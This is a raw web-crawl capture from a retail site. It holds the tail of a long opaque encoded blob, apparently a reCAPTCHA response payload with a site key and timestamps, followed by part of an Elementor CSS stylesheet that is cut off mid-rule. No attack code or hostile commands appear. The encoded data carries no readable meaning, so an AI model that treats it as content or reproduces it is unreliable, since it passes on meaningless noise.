HDt8O/wq54wqnDgcO1HBETw4nCh30eOxbCrsOdYcO/NgcJY8KBFsKheAQxw4A+Pj3Ci0jDslPCgcKHIcO/JMKuw6k5WE8ww7F3VcOAXA4qfRDCm8Ksw4IEGSB5wqNPwrLDugPDtMOiw7bDmlZ6BT87clNPw5d3wplIw50/M8O6dsOxI8Kdc1UAMx/[base64]/[base64]/[base64]/CiErCl8OdEcObecOOwoZ2OMKRQMK3w5w6w7/[base64]/[base64]/G8KowrjDnztzesKUw7pnw5UEw51lw4E0TcKDVMO6PMOwCTQDa19SQSHDvC7DmMKABMOhwrZKcQYWOMO/wp7Dui/CnXZTA8K6w53DhMOfwpzDkcK0JMKmw7nCtj7DvsOIwo3DuiwlNcOCwoZOw4k8wq9hwrESw7BXw5JtCX1bHcKoZcKsw7ZQSsO7wqHDusK4w6XDvcKkN8KLeUfDr8KqAHRgc8KlTDrDt8O+ZMKPHgB1C8OrBz8lworDpn0ET8K/w5gCw5HCh8KTwojCksKyw4nCgkPCgB/[base64]/Cm3LCr8Khw4jCol7DplIZZyQPSsK1wqNCwqvDv8KRwpvDkE3CqSsnwpNdW8KMwqLDjcKHw6LCtV8SwqJFK8KywovCl8OfWlUTwrxxBcOCeMKHw7IGIRjDt1ofw5fCvMKZOVssbHfCscK6F8OdwqvDrMK/fcKxw7csKcOAfzLCsXjDj8KKHsOKw7rDn8Obw5ZQH3pWw58NQBrDvMOdw5tJGzPDmjvCusKMwqtFYjojw6LDohxgwqcyOwnDpMOHw4TCuEdWw6Qnwr3CgyzDlBM/w5TDvR3Dv8KCw4QmQMKQwonDpGjDk0PDt8Krw6UZTkofw58pwqwXMcOPXcOWwqbCjDfCjCHCtsKHUSlITMOywpnCmsKkw6PCuMKvBW8BHVjDoxHDgMKFWX8xdcKDQ8Odw6XCmcKMGsKewrUrXsKOw75nBcOtwqTDgjlrwozDg8K2fcOXw4cewrZnw6/Ct8OHZMK5wqxiw43DqcOrKUzDqH92w5jDkcO9HDrCpBTCjcKsYcOkBSTDgcK4acOwJi43wq8dG8KeKFx/[base64]/wpopDsOpwrRpTGLDjMKfPjzCgj5xLkLDq8O/[base64]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[base64]/wq3DkX5NSj/[base64]/[base64]/Dv8OPw6ZdwokjWCfDths6wr1Kw6cwHF3DgXMBE8OrFwwfV3jDg8OQwqrDp1rCuMKKwqBqHsKEf8KHwpAuwq7DtMKubcOUw4cWw4hFw499fyfDhSVDw40Vwo5tw6zDrcOINMK/w4LClzF+w50nbMKhW1nCuk5Tw58ge3ZEwo3Dt1teUMO6TcKRZMO0P8KbdF7CsxXDg8ObPcKVJQ/CtHHDm8KrSsOgw7NNecKkdcKTw5XCmMKiwpdVS8OqwqPCsy/CuMK4wqzDqcOPJBdtMAPDkxLDoTUuCsK1HirDosKWwqwiaypewrvDucKwJhHDpWMAw7LDkCobf8KyUMKbw6tawoAKVipPw5TCuCfDmsOGDlAHIxMIOTrCssOeezzDhxHCul8mH8Ofwo3CnsKvBgV/wp0Qwr7DtBcVf1zCljMDw4VZwpNlSnY+KsOpwpTCp8KRwpVLw7rDpcKVFS3Co8OAwqJMwpjCnU3Cv8OGPBjCv8OswqBYw7BBwo/[base64]/[base64]/Cu2NnwrIhwp0Aw7bDpynCj8KEEg1gwo5EwrnDicK2wrPCl8OAwp5JwqnDkMKtw6nDicOswpfCvwTCr1RSOTofwpvDnsOjw5ElQHw4XwfDngE4NcK9w7sfw5/[base64]/Du8OodcOSJ2QJUMOfBEjDucO1KcKcwoTChsOCNcOfw6zDhSDDrhDCqmLChMO0wpTDjsKALjQwA1gRARLCscKdw4vCqsOVw7vDhcO3WcOqDh1HXi8kw4h6YsOdC0DDpsKDwpR2w4fDnl1CwrzCk8K2w4rCgR/[base64]/[base64]/[base64]/[base64]/wrzCtsOYwo4Jw5LCqsODw5toU8OIcMOjLcOJw5oGw5HClsOowp7DoMOgwqMhGE/DoHjCscObWj3DpcOmw7fCkibCuVHCksKqwp5cKMOwScOMw7zCgDHCsQVkwo/ChMKKT8O0w5LDocOcw7RYO8O5w43DlsOgAsKEwrx4RMKgcTnDjcKIw5HCtQkfwr/DjMKVYQHDn0PDucK/w6NOw5gAHsKww5J0XMOIYy3CqsKKNjHCkELDqw1TbsOuZGPCkEjCtRfDkmfDnVLClWETYcKmYMK+wqfDqMKFwoPDjAXDp1PCgHDCmcKcw6Ukb0/[base64]/wqwYaB8Fw5LCi3jCrnlsYcKCIcK5w4HCj8Kbw7ouwpfDgMKaw7MdETNjJ3UOw6AQwp3DnsOPUcOXPSPDi8Kbwp/DlcOEP8KkVMOsAsOoWMK8eQfDlBfCvgDDjGLDgcOBLQLClXLDncKmwpIkwpbDhFBAwoXDsMOxX8KpWE9XclsHw4ZFfcOewoXDkGYANMKRwq1ww5UmFC/CqUFuKGRgMmjComNVORvDpSvCgGpsw4TDu1FTw67CosK8c3MRwqPCjsK2woVnw4hiw75TQ8O3wrvCognDh1jCpCFCw6TDmkHDiMKnw4ApwqcpQsK7wo/[base64]/CuV8vXsO8EsO+w4bCglLClSvDiWzCiyfDihxADMK3EVBhNSoIwpNkVcKPw7QracO9bjMacGrDjCjCocKmMynCiAsSLcKpA1fDh8O7cmbDi8OfYsOBCiJ9w7LDmsOWJhTCosONLB/Dm2FmwoRhwrxFwqIowrh0wo8jbVLDvVPDqMKQHjsmYwbCmMKRw6oGKU7DrsOHRFvCp2rDiMKTLMKdEsKpBsKbw5BEwr/Du3XCjAjCqS4iw7DCmMKlUANMw6FbTMO2Z8Oww5FwGcOUGU8VQXAfwrguFlrCtCvCvMObZ2rDvsOzwrDDicKBEREjworCtcOkw7nCmVnCmgUuJB5vPMKmJcOPNsOodMKzw4c6wqbClsKuCcOjJl7DoB9dw60xfMKnw5/[base64]/DhUBLw5fClMOaw6h9XTUXX8O9woDDmsOCM8KYw6hvwoIjScOzwrkobsK0OU81CENhwpHClcOVworDrcOeCy9ywpolacOKdg7CtjDCiMK0wpVQDW0ewptsw5Z3CsO7EcOlw7UpXlVmDhfCusKJcsOsYcOxDsOiw61jwrsPwpjDicO8w6YIfGDCi8KNwolKOG/DoMOjw5/ClsOwwrB2wrpKQ3fDpBDDtwLCisOcw7PCjQ4HfcK8wqfDiUNLJx3CniAMwoNoF8KkWVN/U2vDo05Ow5JPwr/[base64]/CjlHCrgPDiVU5TjZ3wrvCpWQsdD/Dj2LDgcKZLC9EwrUmSBdna8K/AsOKBXXCgSXDlsKrw6QMwoZ6UwNWw4Qxwr/CsynCnTw5M8OLenknwrRmWMKrCMK7w4HClj1jwolvw7rDmG3DiTDCtcORK3fCi3rCiW8UwrsMWi3Dr8KawpM1JcOEw4LDmk7CmnvCrjl7c8O5c8Ofc8OlQQI1H3FewpY6w4zCsAwxA8O/wrHDrcK3wr8TVMOuOMKHw7VOw60XJsK8wo/DhSPDpjzCl8O6ayzCt8KITsKMwo/CqCg0QnrDqADDocOUwotWPsORLcKVwrBsw7JbQHzCksOTJsKqLRgGw5rDp1dEw6Bid2XCgzBIw6R4wr1ow5kMbynCry3Dr8OTw4vCu8Ofw4bCgkfCicOJwr9bw41Fw780d8Kee8ONb8K+ZyLChsOlwo/[base64]/DvC9bw5LDv8Khw77Do8OXUMO3d1bCtcKtw4fClcOKw5MXw6TDnAZfKW1UwoHDq8OjHVojGsK8w5J9Wn/DscOjIEjCilJpwr5qwrp5w51OSCgxw7vDoMK1TT/CoR0TwqHDuD0rSMKMw5rChsKyw599w50pWsONeSjDoTbDsxBkKsKuw7AwwoLDmABaw4RVEsK1w4zCqMKpCATCuypTwovCsxpew7RkN2nCpCTDhcK/[base64]/DimXDh8ORw7rDrDfDgcO5fsK7wrnCh8OIMcOdKj/Dhi0seMKyTULDqMOzF8KhCcK6w6vCn8KRwrQowrbCpHPCtBlbQlVkXUfDo0fDhsKFf8OGwrzCkcK+w7/Dl8OPw59TCkc/ZUcgHVFea8O8wqTDmirDg2VjwqJ5w6XChMOsw7o9wqDDrcKHTVM+w7w2MsK8YC/CpcOWWcK+OgByw7vChhfDtcKvEHspQsOgwpDDpSNewrTDmsO3w4h8w4XColx5KsKwTMKaQmzDjMKkWEpew5w1f8O1CnTDunlRwrY9wq4EwqJWX13CgTzCkDXDjRXDmU3DvcKdDAFXWiMwwo/CqGMow5zCj8Oew5kbw5nCucOqIW5ew6diwpMMeMOQHifCglPDmMOifXtUDErDl8K4fyTCiXsBw5kCw6UVBC4xMG/CjMKtYV/CncKZVcOxQcO1wqt1VcOQVUI/w63Csi3DqgAQw5wgRRxRw7ZIwpnDqFXDsjokLHhpw7fDh8Kmw6plwrtgP8K6wpEKwr7CqsOQw5vDthfDnsOGw4fDoGIvKCPCkcOkw7dPUMOkw6xOwrbCj3duw5ULEGQ6AMKYwoYOwpfDpMKVw7JbWcK3C8OtJ8KnOnphw54pw4DDj8OZw7HCrh3CvGhkO3s6wp/DjiwXw5hLFMKzwqBtEsOFFAR8RAQ0FsKYwovCi2UpPcKPwpBTX8OQC8K8wrDDtUMAw6nDtMK1wotmw7Exe8ONw4/ChSDCucOKwovCi8OjAcK5XHbCmlbCvhzClsOZwp/CpcKiw4xywphtw7rDn1bDp8ODwpbChw3DusK6NB1hwokPwp9yZsK3wr1OY8KUw67DgTTDuVHDtht7w6ZrwpbDqDTDlMKIcMOawrDChsKIw642aBvDlQh9wo9owoh/woduw4dqHcKqEDXCo8KPw4zDrcK3FW4Ww717fhlgwo/[base64]/BcKkRcKeRHsuwonCgcKIWE/[base64]/[base64]/w7BfwplnNsKVwpAlccOtwpMwGzLDoBEULzPDqHrCjwc6w5zClwjDqsK5w5rChTNOTcK1dFQUcMKkf8OPwqHDt8O3w4gGw7HCrMK0fnfDvhdtwojDlU0kdMOjwq0Fwr3Cqx/DnmpDTGQiw57DusOQw5JZwrolw4/DmcK4AwvDv8K9wrgZwqIoE8O8QALCrMOZw6PCpMOJw73DjGITw5nDgT88wpg9QBLCvcONNS5eeiAif8OoScOyAkRhPcKsw5zDs3FWwpc/[base64]/[base64]/R8OdaMKrw7PDhMONw5LCuiQKD8KVOUhGPsK5wqgobcKwC8KZw5/ClMOjeRdLa0rDnsOxJsKeGnpuZWjDo8KtHGEPY0Aww5gxw684K8KNwrdaw6XCsi9+az/Ch8K9w618wplbJlQDw4fCtMOONMKfDmbCmsOlw7jDmsK1w6XDgsOvw7vCrx3CgsKww4QCw7/CrMKTJiPDtQdtLsKRwq3DvcOMw5sZw4FhW8OKw4ZQX8OWcsOnw5nDhhEUwrbDqcO3eMK7wptGKVMWwpRGwrPCg8O0wqfCtijCh8OqMwTDqcOEwrTDmF4/w5lVwoNMVcKew50JwqHCkAcyYxFAwonCgWfCvWQew4E2w7vDt8OGGsO4wqUFw6s1L8OjwrBPwoYaw7jDlmjDgMKGw7xJNicyw58yJxPDlX/[base64]/[base64]/dRJyw7xCK8ODwpF9woDDq3AMB1TCs3gyw5chwopPw47Dk2jCiV0YwrPCr0Q/woDDvSvDkGhewqZ8w7gmw4wcOy/[base64]/DsH5LGmvCrH3DucOPw5BkWx15U8Kqw7nCuDIAwqzCjcKgw5YkwqAnw4cgwo4sP8K2wrXCk8Ofw6ooFRJIUcKWfnXCgMK/SMKdw6orwoonw79JY0QSw6XCjcOGw5nCskwqwoAhwoI/wrlzwojCnHHDvxLCqMKZERDChsOKI3jCu8KHbE7DscO1M2ZkSi99wrLDiU4awqwhw4FQw7Q7w6NyPiHCqk4qH8KewrrDqsO3PcKETh3CoUcNwqR9wo3CusO4ME5NwojCncK0YG3CgsKBw6zCnzPDg8KPw4RVP8Kyw6AeIhrDn8K/wqHDuAfCiRTDt8OAIUHCo8OVAGDDssKQwpYZwqHCvHZewrbCuAPDpRPDlcKNwqHDiUh/w67CvsOaw7TDhFjCocO2w5PDvMOwKsKKIVA9IsOpfldzYVQAw5Bfw4/Cqz/CgX3ChcOlMz/[base64]/[base64]/ClyUiKHTCuCh5wpTDgMKoXk8IPjQuw5rCvMOPw7MJY8OHHsObLlpHwpTDg8KPw5vCiMK9RGvCo8Kswp8ow5zCoQVtBcOBwrkxHBHDsMO4CMO9F3/CvkgKYFJMbcO4YsKewqMGKcODwpfCmwZyw4fCocOQw4/[base64]/CvsKuGcKLwqQAwoPDlQrCpWDDp8KpOy7DpMONTsKiw4LDvF9GClbDvcO6TV/Cm3ZOw7vDk8OpVn/Dt8KewoBawoYLMsO/BMK2YzHCrG7Ckx0hw4pfWlvCicK7w7bDgsOIw5DCisOHw4EBwrZ2wqvDpcKXw4DCrMKsw4Iww4DCijfCm0NSw6zDmcKiw5/DlsO3wrHDuMKyAmPCicKXUWZVG8KycsO/GhvCqsOWwqtFw5zDpsOAwr/DlkpZcsKUQMKdwojCnsKLCzvChkBmwr7DscKRwqrDocKow5Arw6s4wrnCj8OuwrTCksK1AMO0HTbDlcKeJ8K0fn3ChcKWQVbCtMO/Z2XDhsKjTcOmd8OUwo0Hw7pLwqZqwq7DgmnCmsONTcK5w7LDtFbCnAoiAQTCtkRORlfDuB7CuhLDvHfDvsKlw7Fhw7TCo8O2wqAQw58LXUw9wqQ3NsOQcMKsF8KAwoEOw4Uiw7rCmzfDkcKsCsKGw5/[base64]/CoXs9Y8Kww4HDiMK0wpTDq8KGw7F4wrh/[base64]/Co8OUVTDDjgMhwrLColYhwpcGw67Do8Kdw5wKIcOzw4LDnEzDsGvChMKMNENueMO3w7nDtsKYEU5Gw43CisOPwq1rNsK6w4vDkE51w67CglQ8wr/DsGk+wo16QMKIwqIYwppjcMO7OH7CiyQeYcOfwrjDksOVw5DCt8K2w61CdWzCssO/w7PCjBBFe8OZw4hNQ8OewoZFZcOxw6fDtxBJw5JpwpfCtyFYcMOMw63DgMO5K8OKwr3DmsK7e8OzwprCnWt9cWtGdgXCvcOvwrZNb8OfDwwJw7TDj1fCoBjDvUVacMKBw4xAbsKYwrZuw7bDksOVannDj8K6JH3CvFPCucO5JcO4wpLChUAfwqnCq8OTw5/CgcK+w6DCuU8fGMO9LAh+w7HCrcKKwoPDrsOJwozDh8KIwpk2w5dHTMKXw5vCrAEpbnEmw61vWsKwwqXCocKZw59gwrvCtcOub8OjwojCqcOGE3jDncK1wqo9w4gGwpJaZi4NwqNweVN3IMKZRWzDtx4HIX4Hw7DDicOef8OLW8OUw68kwpNgw7LClcKRwp/[base64]/[base64]/MsK/[base64]/Co353IDYPVAjCrhXDu8KNw7wtwqTDlcOVUcOYwoF3w5DDlgPCkyLDjSp0GHBnWMKkOXBkwpfCsEtzC8OJw6xMTkbDriNAw4gNwrVYLDnDtDgsw5/Cl8KhwpxvMsKWw4ATVzrDjChtJHtfwobCjsKaTnEQw73DtsKUwrnCjsO2AcKTw4rCgsO6w7VgwrHDh8Osw79pwpvDqsKzwqDDrQRxwrLCtCnCnsOTAmDCi1/DnQ7CimJ1F8KPYE7Dizo1w7J3w49gwoPDmWUdw55/wqvDgsKWw4xFwo3DssKKEzR2IMKoc8OcQsKNwprChGLCuS7CvAQSwq/[base64]/Ds8KSwqvCihAHKsOQwpA7EGhMR8K4woTClE7CsCofwqwIRMKaS2VUwrnDs8KJFiEwW1XCssKVF1jCvQrChsKDRsO4QCEXw5hXVMKswqvCsHVGKcOkfcKNG1DCs8Ofwqpqw4XDomjDpMOAwoYHdAg/w77Dq8Owwollw5VlGsKJT2pzw4TCnMKyPGzCrR/[base64]/DmRjCucKjwo81SMKIw7VNw7o8wrvDlMK4wrTDq8KwZMOcLzdSPMK1e1I9S8KBwq7DrDjCncOwwr/CsMObVQnCqkprbsODKH7Cn8OpNsKWS1vCt8O5BMO5CcKfwqTCuAUFw78QwpXDjMKnwrNwZDTDm8Oyw7YYIxV3w5JKEMOrJDfDssOnbFNhw4bDvWsSLsOYeELDu8Otw6bCoSrCoUzCi8Odw7DCp0oQUsOoH2XDjFPDn8Kqw51Ow6M\\u003d\x22],null,[\x22conf\x22,null,\x226LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,908],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.esbeda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U9MvWWXDOpfEeRDxJTgh6gNl89pTOf4vtQE8rjmaAUQ\\u003d\x22,1,0,null,1,1767003703740,0,0,[157,186,71],null,[143,7],\x22RC-XLjt1zqDktMuZQ\x22,null,null,null,null,null,\x220dAFcWeA4DO5gsBOu8Hwns8XDPnl9vmILat7S9wvQAa6qNwPcXlegIjrGbS-pvf5-IT0q2haAl0NhHtZjFvF8fAqDuvx4K59FExg\x22,1767086503701]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-226414.css?ver=1766660647
body_size: 2246
content:
.elementor-226414 .elementor-element.elementor-element-7d959519{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-7d959519:not(.elementor-motion-effects-element-type-background), .elementor-226414 .elementor-element.elementor-element-7d959519 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-7d959519{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-66ae711a.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-66ae711a{text-align:start;}.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:166px;}.elementor-226414 .elementor-element.elementor-element-5016fc58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit{background-color:#000000;--s-form-shadow-color:#000000;font-size:18px;fill:#fff;color:#fff;border-style:none;--s-button-min-width:47px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit:hover, .elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit:focus{background-color:#006559;--s-form-shadow-color:#006559;}.elementor-226414 .elementor-element.elementor-element-2b94e081.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-2b94e081{--s-border-style:solid;--s-border-color:#e1e1e1;--s-min-height:46px;--s-border-radius:10px 10px 10px 10px;--s-results-offset:10px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-input, .elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-clear{color:#888888;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:4px 4px 4px 4px;}.elementor-226414 .elementor-element.elementor-element-214fb776.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-214fb776{--menu-item-spacing:3px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent{font-size:13px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#737373;color:#737373;padding:0px 0px 0px 0px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#222222;color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#222222;color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-separator{color:#737373;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-278b770f > .elementor-widget-container{margin:0px 15px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;border-radius:10px 10px 10px 10px;}.elementor-226414 .elementor-element.elementor-element-278b770f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box{align-items:center;padding:8px 15px 8px 15px;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-icon{font-size:32px;color:#0C0C0C;fill:#0C0C0C;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;color:#7A7A7A;margin-bottom:5px;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;color:#111111;margin-bottom:0px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#ffffff;font-size:14px;fill:#000000;color:#000000;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.25em;}.elementor-226414 .elementor-element.elementor-element-7f70cc86{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-7f70cc86.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#ffffff;font-size:14px;fill:#000000;color:#000000;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:#F80000;font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-3c12e655.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 